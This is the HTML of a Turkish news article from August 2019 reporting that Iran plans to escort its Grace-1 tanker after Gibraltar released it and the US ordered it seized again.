            }</style><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Paylaş</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Firan%2Firan-serbest-birakildiktan-sonra-yeniden-alikonmasi-icin-abdnin-talimat-verdigi-tankerine-eslik-edecek-guc-gondermeye-hazirlaniyor%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C4%B0ran%2C+serbest+b%C4%B1rak%C4%B1ld%C4%B1ktan+sonra+yeniden+al%C4%B1konmas%C4%B1+i%C3%A7in+ABD%E2%80%99nin+talimat+verdi%C4%9Fi+tankerine+e%C5%9Flik+edecek+g%C3%BC%C3%A7+g%C3%B6ndermeye+haz%C4%B1rlan%C4%B1yor&url=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Firan%2Firan-serbest-birakildiktan-sonra-yeniden-alikonmasi-icin-abdnin-talimat-verdigi-tankerine-eslik-edecek-guc-gondermeye-hazirlaniyor%2F&via=marbutahaber" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.marbutahaber.com/ortadogu/iran/iran-serbest-birakildiktan-sonra-yeniden-alikonmasi-icin-abdnin-talimat-verdigi-tankerine-eslik-edecek-guc-gondermeye-hazirlaniyor/&amp;media=https://www.marbutahaber.com/wp-content/uploads/2019/08/Iran-Small-Boat-1200.jpg&description=İran, Cebelitarık yönetiminin serbest bıraktığı tankere eşlik edecek güç göndermeye hazırlandığını duyurdu." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%C4%B0ran%2C+serbest+b%C4%B1rak%C4%B1ld%C4%B1ktan+sonra+yeniden+al%C4%B1konmas%C4%B1+i%C3%A7in+ABD%E2%80%99nin+talimat+verdi%C4%9Fi+tankerine+e%C5%9Flik+edecek+g%C3%BC%C3%A7+g%C3%B6ndermeye+haz%C4%B1rlan%C4%B1yor %0A%0A https://www.marbutahaber.com/ortadogu/iran/iran-serbest-birakildiktan-sonra-yeniden-alikonmasi-icin-abdnin-talimat-verdigi-tankerine-eslik-edecek-guc-gondermeye-hazirlaniyor/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-post-content tagdiv-type"><div class="td-featured-image-rec"><div class="td-post-featured-image"><a href="https://www.marbutahaber.com/wp-content/uploads/2019/08/Iran-Small-Boat-1200.jpg" data-caption=""><img width="621" height="403" class="entry-thumb td-modal-image" src="https://www.marbutahaber.com/wp-content/uploads/2019/08/Iran-Small-Boat-1200.jpg" srcset="https://www.marbutahaber.com/wp-content/uploads/2019/08/Iran-Small-Boat-1200.jpg 621w, https://www.marbutahaber.com/wp-content/uploads/2019/08/Iran-Small-Boat-1200-300x195.jpg 300w" sizes="(max-width: 621px) 100vw, 621px" alt="" title="Iran Small Boat 1200" loading="lazy" /></a></div></div><h4 class="wp-block-heading"><strong>İran, Cebelitarık yönetiminin serbest bıraktığı tankere eşlik edecek güç göndermeye hazırlandığını duyurdu. </strong></h4><p>Cebelitarık yönetiminin alıkoyduğu Grace-1 tankerinn geçen günlerde serbest bırakıldığı açıklanmıştı.</p><div class='code-block code-block-2' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>(adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6330985485402136",
          enable_page_level_ads: true
     });</script></div><p>ABD&#8217;nin talimatıyla alıkonulan tankerin, serbest bırakıldıktan sonra Akdeniz limanlarına doğru yola çıktığı İran yetkilileri tarafından açıklanmıştı.</p><p>ABD ise yıldırım hızıyla serbest bırakılan tankerin yeniden alıkonması için talimat verdiğini duyurdu.</p><p>İran az önce yaptığı açıklamada Grace-1 ismli tankerine eşlik edecek güç göndermeye hazırlandığını duyurdu.</p><p>İran, Cebelitarık yönetiminin tankerini alıkoymasına cevap olarak İngiliz tankerini <a href="https://www.marbutahaber.com/ortadogu/iran/iran-devlet-televizyonu-iran-devrim-muhafizlarina-ait-1-deniz-bolgesi-devriye-botlari-uluslararasi-kanunlari-ihlal-eden-ingiliz-stene-impero-tankerini-alikoydu/">alıkoymuştu</a>.</p></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Paylaş</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Firan%2Firan-serbest-birakildiktan-sonra-yeniden-alikonmasi-icin-abdnin-talimat-verdigi-tankerine-eslik-edecek-guc-gondermeye-hazirlaniyor%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C4%B0ran%2C+serbest+b%C4%B1rak%C4%B1ld%C4%B1ktan+sonra+yeniden+al%C4%B1konmas%C4%B1+i%C3%A7in+ABD%E2%80%99nin+talimat+verdi%C4%9Fi+tankerine+e%C5%9Flik+edecek+g%C3%BC%C3%A7+g%C3%B6ndermeye+haz%C4%B1rlan%C4%B1yor&url=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Firan%2Firan-serbest-birakildiktan-sonra-yeniden-alikonmasi-icin-abdnin-talimat-verdigi-tankerine-eslik-edecek-guc-gondermeye-hazirlaniyor%2F&via=marbutahaber" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.marbutahaber.com/ortadogu/iran/iran-serbest-birakildiktan-sonra-yeniden-alikonmasi-icin-abdnin-talimat-verdigi-tankerine-eslik-edecek-guc-gondermeye-hazirlaniyor/&amp;media=https://www.marbutahaber.com/wp-content/uploads/2019/08/Iran-Small-Boat-1200.jpg&description=İran, Cebelitarık yönetiminin serbest bıraktığı tankere eşlik edecek güç göndermeye hazırlandığını duyurdu." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%C4%B0ran%2C+serbest+b%C4%B1rak%C4%B1ld%C4%B1ktan+sonra+yeniden+al%C4%B1konmas%C4%B1+i%C3%A7in+ABD%E2%80%99nin+talimat+verdi%C4%9Fi+tankerine+e%C5%9Flik+edecek+g%C3%BC%C3%A7+g%C3%B6ndermeye+haz%C4%B1rlan%C4%B1yor %0A%0A https://www.marbutahaber.com/ortadogu/iran/iran-serbest-birakildiktan-sonra-yeniden-alikonmasi-icin-abdnin-talimat-verdigi-tankerine-eslik-edecek-guc-gondermeye-hazirlaniyor/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Önceki İçerik</span><a href="https://www.marbutahaber.com/ortadogu/afganistanda-dugune-saldiri-63-olu-182-yarali-damat-dugune-tebessumle-gelenlerin-cesetlerini-cikardik/">Afganistan&#8217;da düğüne saldırı: 63 ölü 182 yaralı, Damat: Düğüne tebessümle gelenlerin cesetlerini çıkardık</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sonraki İçerik</span><a href="https://www.marbutahaber.com/ortadogu/sohr-suriye-ordusu-han-seyhuna-girdi/">SOHR: Suriye ordusu Han Şeyhun&#8217;a girdi</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.marbutahaber.com/author/admin/">admin</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://www.marbutahaber.com/author/admin/"></span><meta itemprop="datePublished" content="2019-08-18T11:00:26+00:00"><meta itemprop="dateModified" content="2019-08-18T11:00:31+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.marbutahaber.com/ortadogu/iran/iran-serbest-birakildiktan-sonra-yeniden-alikonmasi-icin-abdnin-talimat-verdigi-tankerine-eslik-edecek-guc-gondermeye-hazirlaniyor/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1-300x103.png"></span><meta itemprop="name" content="marbuta"></span><meta itemprop="headline " content="İran, serbest bırakıldıktan sonra yeniden alıkonması için ABD&#039;nin talimat verdiği tankerine eşlik edecek güç göndermeye hazırlanıyor"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.marbutahaber.com/wp-content/uploads/2019/08/Iran-Small-Boat-1200.jpg"><meta itemprop="width" content="621"><meta itemprop="height" content="403"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script src="[data-uri]" defer></script><h4 class="td-related-title td-block-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">İlgili Haberler</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">Yazarın Diğer İçerikleri</a></h4><div id=tdi_4 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/irak/irak-ordusu-kerkukte-turk-ihasi-dusurduk/" rel="bookmark" class="td-image-wrap " title="Irak ordusu: Kerkük’te Türk İHA’sı düşürdük" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/818751Image1-218x150.jpg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/818751Image1-218x150.jpg 218w, https://www.marbutahaber.com/wp-content/uploads/2024/08/818751Image1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Irak ordusu: Kerkük’te Türk İHA’sı düşürdük" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/irak/" class="td-post-category">Irak</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/irak/irak-ordusu-kerkukte-turk-ihasi-dusurduk/" rel="bookmark" title="Irak ordusu: Kerkük’te Türk İHA’sı düşürdük">Irak ordusu: Kerkük’te Türk İHA’sı düşürdük</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/irak/hasd-es-saabi-kurt-bolgesine-girisimiz-pesmerge-ile-koordine-edildi/" rel="bookmark" class="td-image-wrap " title="Haşd eş-Şaabi: Kürt bölgesine girişimiz Peşmerge ile koordine edildi" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/818049Image1-218x150.jpg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/818049Image1-218x150.jpg 218w, https://www.marbutahaber.com/wp-content/uploads/2024/08/818049Image1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Haşd eş-Şaabi: Kürt bölgesine girişimiz Peşmerge ile koordine edildi" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/irak/" class="td-post-category">Irak</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/irak/hasd-es-saabi-kurt-bolgesine-girisimiz-pesmerge-ile-koordine-edildi/" rel="bookmark" title="Haşd eş-Şaabi: Kürt bölgesine girişimiz Peşmerge ile koordine edildi">Haşd eş-Şaabi: Kürt bölgesine girişimiz Peşmerge ile koordine edildi</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/dunya/ciaden-katar-istihbaratina-odul/" rel="bookmark" class="td-image-wrap " title="CIA’den Katar istihbaratına ödül" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/1723755930444-218x150.webp"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/1723755930444-218x150.webp 218w, https://www.marbutahaber.com/wp-content/uploads/2024/08/1723755930444-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="CIA’den Katar istihbaratına ödül" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/dunya/" class="td-post-category">Dünya</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/dunya/ciaden-katar-istihbaratina-odul/" rel="bookmark" title="CIA’den Katar istihbaratına ödül">CIA’den Katar istihbaratına ödül</a></h3></div></div></div></div><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/abdnin-ankara-buyukelcisi-jeff-flake-turkiye-iranin-gerilimi-tirmandirmayacagi-konusunda-bizden-daha-emin/" rel="bookmark" class="td-image-wrap " title="ABD&#8217;nin Ankara Büyükelçisi Jeff Flake: Türkiye, İran&#8217;ın gerilimi tırmandırmayacağı konusunda bizden daha emin" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/Ekran-Resmi-2024-08-13-12.15.44-218x150.png"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/Ekran-Resmi-2024-08-13-12.15.44-218x150.png 218w, https://www.marbutahaber.com/wp-content/uploads/2024/08/Ekran-Resmi-2024-08-13-12.15.44-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="ABD&#8217;nin Ankara Büyükelçisi Jeff Flake: Türkiye, İran&#8217;ın gerilimi tırmandırmayacağı konusunda bizden daha emin" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/iran/" class="td-post-category">İran</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/abdnin-ankara-buyukelcisi-jeff-flake-turkiye-iranin-gerilimi-tirmandirmayacagi-konusunda-bizden-daha-emin/" rel="bookmark" title="ABD&#8217;nin Ankara Büyükelçisi Jeff Flake: Türkiye, İran&#8217;ın gerilimi tırmandırmayacağı konusunda bizden daha emin">ABD&#8217;nin Ankara Büyükelçisi Jeff Flake: Türkiye, İran&#8217;ın gerilimi tırmandırmayacağı konusunda bizden daha emin</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/abd-kibris-urdun-ve-yunanistani-israil-icin-savunma-platformu-olarak-kullaniyor/" rel="bookmark" class="td-image-wrap " title="ABD Kıbrıs, Ürdün ve Yunanistan’ı İsrail için ‘savunma platformu’ olarak kullanıyor" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/baa6efc0-5638-11ef-b6ea-00163e02c055-218x150.webp"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/baa6efc0-5638-11ef-b6ea-00163e02c055-218x150.webp 218w, https://www.marbutahaber.com/wp-content/uploads/2024/08/baa6efc0-5638-11ef-b6ea-00163e02c055-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="ABD Kıbrıs, Ürdün ve Yunanistan’ı İsrail için ‘savunma platformu’ olarak kullanıyor" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/" class="td-post-category">Ortadoğu</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/abd-kibris-urdun-ve-yunanistani-israil-icin-savunma-platformu-olarak-kullaniyor/" rel="bookmark" title="ABD Kıbrıs, Ürdün ve Yunanistan’ı İsrail için ‘savunma platformu’ olarak kullanıyor">ABD Kıbrıs, Ürdün ve Yunanistan’ı İsrail için ‘savunma platformu’ olarak kullanıyor</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/suriye/arap-asiret-gucleri-deyrizorda-ilerliyor-abd-ve-sdg-takviye-gonderiyor/" rel="bookmark" class="td-image-wrap " title="Arap aşiret güçleri Deyrizor’da ilerliyor: ABD ve SDG takviye gönderiyor" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/340393-218x150.jpg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/340393-218x150.jpg 218w, https://www.marbutahaber.com/wp-content/uploads/2024/08/340393-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Arap aşiret güçleri Deyrizor’da ilerliyor: ABD ve SDG takviye gönderiyor" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/" class="td-post-category">Ortadoğu</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/suriye/arap-asiret-gucleri-deyrizorda-ilerliyor-abd-ve-sdg-takviye-gonderiyor/" rel="bookmark" title="Arap aşiret güçleri Deyrizor’da ilerliyor: ABD ve SDG takviye gönderiyor">Arap aşiret güçleri Deyrizor’da ilerliyor: ABD ve SDG takviye gönderiyor</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_2 td_block_widget tdi_7 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script src="[data-uri]" defer></script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Son Eklenenler</span></h4></div><div id=tdi_7 class="td_block_inner"><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/batiasyavekuzeyafrika/irandan-pakistana-tamamlanmamis-dogalgaz-boru-hatti-nedeniyle-son-uyari/" rel="bookmark" class="td-image-wrap " title="İran’dan Pakistan’a tamamlanmamış doğalgaz boru hattı nedeniyle son uyarı" ><img width="324" height="160" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/09/Ekran-Resmi-2024-09-02-15.04.42-324x160.png"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/09/Ekran-Resmi-2024-09-02-15.04.42-324x160.png 324w, https://www.marbutahaber.com/wp-content/uploads/2024/09/Ekran-Resmi-2024-09-02-15.04.42-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="İran’dan Pakistan’a tamamlanmamış doğalgaz boru hattı nedeniyle son uyarı" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/batiasyavekuzeyafrika/" class="td-post-category">Batı Asya ve Kuzey Afrika</a></div><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/batiasyavekuzeyafrika/irandan-pakistana-tamamlanmamis-dogalgaz-boru-hatti-nedeniyle-son-uyari/" rel="bookmark" title="İran’dan Pakistan’a tamamlanmamış doğalgaz boru hattı nedeniyle son uyarı">İran’dan Pakistan’a tamamlanmamış doğalgaz boru hattı nedeniyle son uyarı</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-02T12:10:59+00:00" >Eylül 2, 2024</time></span></div><div class="td-excerpt">
İran, Pakistan’a sınır ötesi doğalgaz boru hattının kendi payına düşen kısmını bitirmesi ya da uluslararası tahkim ve muhtemelen milyarlarca dolar para cezasıyla karşı karşıya...</div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/filistin/israil-ordusu-gazzeyi-kontrol-etmek-icin-yeni-bir-birim-kuruyor/" rel="bookmark" class="td-image-wrap " title="İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor" ><img width="100" height="70" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/979d6250-6607-11ef-90e4-00163e02c055-100x70.jpeg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/979d6250-6607-11ef-90e4-00163e02c055-100x70.jpeg 100w, https://www.marbutahaber.com/wp-content/uploads/2024/08/979d6250-6607-11ef-90e4-00163e02c055-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor" loading="lazy" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/filistin/israil-ordusu-gazzeyi-kontrol-etmek-icin-yeni-bir-birim-kuruyor/" rel="bookmark" title="İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor">İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-30T11:09:26+00:00" >Ağustos 30, 2024</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/irak/iraktan-celiskili-turk-ihasi-aciklamalari/" rel="bookmark" class="td-image-wrap " title="Irak’tan çelişkili “Türk İHA’sı” açıklamaları" ><img width="100" height="70" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/818818Image1-100x70.jpg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/818818Image1-100x70.jpg 100w, https://www.marbutahaber.com/wp-content/uploads/2024/08/818818Image1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Irak’tan çelişkili “Türk İHA’sı” açıklamaları" loading="lazy" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/irak/iraktan-celiskili-turk-ihasi-aciklamalari/" rel="bookmark" title="Irak’tan çelişkili “Türk İHA’sı” açıklamaları">Irak’tan çelişkili “Türk İHA’sı” açıklamaları</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-30T10:02:01+00:00" >Ağustos 30, 2024</time></span></div></div></div></div></div></div><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Kategoriler</span></h4><ul><li class="cat-item cat-item-25"><a href="https://www.marbutahaber.com/category/analizler/">Analizler<span class="td-widget-no">46</span></a></li><li class="cat-item cat-item-21"><a href="https://www.marbutahaber.com/category/arapsolu/">Arap Solu<span class="td-widget-no">39</span></a></li><li class="cat-item cat-item-10"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bahreyn/">Bahreyn<span class="td-widget-no">7</span></a></li><li class="cat-item cat-item-331"><a href="https://www.marbutahaber.com/category/batiasyavekuzeyafrika/">Batı Asya ve Kuzey Afrika<span class="td-widget-no">11</span></a></li><li class="cat-item cat-item-13"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bae/">Birleşik Arap Emirlikleri<span class="td-widget-no">24</span></a></li><li class="cat-item cat-item-22"><a href="https://www.marbutahaber.com/category/dunya/">Dünya<span class="td-widget-no">238</span></a></li><li class="cat-item cat-item-28"><a href="https://www.marbutahaber.com/category/ortadogu/fas/">Fas<span class="td-widget-no">3</span></a></li><li class="cat-item cat-item-4"><a href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin<span class="td-widget-no">435</span></a></li><li class="cat-item cat-item-67"><a href="https://www.marbutahaber.com/category/filistinarsivi/">Filistin Arşivi<span class="td-widget-no">4</span></a></li><li class="cat-item cat-item-7"><a href="https://www.marbutahaber.com/category/ortadogu/irak/">Irak<span class="td-widget-no">50</span></a></li><li class="cat-item cat-item-8"><a href="https://www.marbutahaber.com/category/ortadogu/iran/">İran<span class="td-widget-no">97</span></a></li><li class="cat-item cat-item-11"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/katar/">Katar<span class="td-widget-no">25</span></a></li><li class="cat-item cat-item-6"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez<span class="td-widget-no">43</span></a></li><li class="cat-item cat-item-26"><a href="https://www.marbutahaber.com/category/kultur/">Kültür<span class="td-widget-no">16</span></a></li><li class="cat-item cat-item-15"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/kuveyt/">Kuveyt<span class="td-widget-no">1</span></a></li><li class="cat-item cat-item-17"><a href="https://www.marbutahaber.com/category/ortadogu/libya/">Libya<span class="td-widget-no">37</span></a></li><li class="cat-item cat-item-9"><a href="https://www.marbutahaber.com/category/ortadogu/lubnan/">Lübnan<span class="td-widget-no">70</span></a></li><li class="cat-item cat-item-19"><a href="https://www.marbutahaber.com/category/ortadogu/misir/">Mısır<span class="td-widget-no">38</span></a></li><li class="cat-item cat-item-3"><a href="https://www.marbutahaber.com/category/ortadogu/">Ortadoğu<span class="td-widget-no">457</span></a></li><li class="cat-item cat-item-330"><a href="https://www.marbutahaber.com/category/kultur/portreler/">Portreler<span class="td-widget-no">18</span></a></li><li class="cat-item cat-item-20"><a href="https://www.marbutahaber.com/category/roportaj/">Röportaj<span class="td-widget-no">9</span></a></li><li class="cat-item cat-item-27"><a href="https://www.marbutahaber.com/category/ortadogu/sudan/">Sudan<span class="td-widget-no">27</span></a></li><li class="cat-item cat-item-5"><a href="https://www.marbutahaber.com/category/ortadogu/suriye/">Suriye<span class="td-widget-no">212</span></a></li><li class="cat-item cat-item-12"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/suudiarabistan/">Suudi Arabistan<span class="td-widget-no">55</span></a></li><li class="cat-item cat-item-18"><a href="https://www.marbutahaber.com/category/ortadogu/tunus/">Tunus<span class="td-widget-no">17</span></a></li><li class="cat-item cat-item-332"><a href="https://www.marbutahaber.com/category/turkiye/">Türkiye<span class="td-widget-no">55</span></a></li><li class="cat-item cat-item-14"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/umman/">Umman<span class="td-widget-no">3</span></a></li><li class="cat-item cat-item-1"><a href="https://www.marbutahaber.com/category/uncategorized/">Uncategorized<span class="td-widget-no">2</span></a></li><li class="cat-item cat-item-16"><a href="https://www.marbutahaber.com/category/ortadogu/yemen/">Yemen<span class="td-widget-no">35</span></a></li></ul></aside><aside class="td_block_template_1 widget block-widget"><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>(adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6330985485402136",
          enable_page_level_ads: true
     });</script></div></aside>
 <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_8 td_block_template_1 "><style>/* custom css */
.tdi_8.td-a-rec{
					text-align: center;
				}.tdi_8 .td-element-style{
					z-index: -1;
				}.tdi_8.td-a-rec-img{
				    text-align: left;
				}.tdi_8.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_8.td-a-rec-img {
				        text-align: center;
				    }
